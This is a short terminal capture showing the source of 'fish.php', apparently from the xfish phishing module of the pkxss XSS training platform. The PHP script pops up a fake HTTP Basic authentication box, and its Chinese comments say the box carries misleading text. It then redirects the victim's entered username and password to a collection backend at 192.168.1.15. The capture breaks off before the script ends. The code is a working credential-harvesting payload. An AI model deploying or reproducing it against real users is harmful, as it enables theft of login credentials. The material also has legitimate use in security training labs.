 root@77b59257b314:/app/pkxss/xfish# cat fish.php
<?php
error_reporting(0);
// var_dump($_SERVER);
if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
//发送认证框，并给出迷惑性的info
    header('Content-type:text/html;charset=utf-8');
    header("WWW-Authenticate: Basic realm='认证'");
    header('HTTP/1.0 401 Unauthorized');
    echo 'Authorization Required.';
    exit;
} else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
//将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
    header("Location: http://192.168.1.15/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
    &password={$_SERVER[PHP_AUTH_PW]}");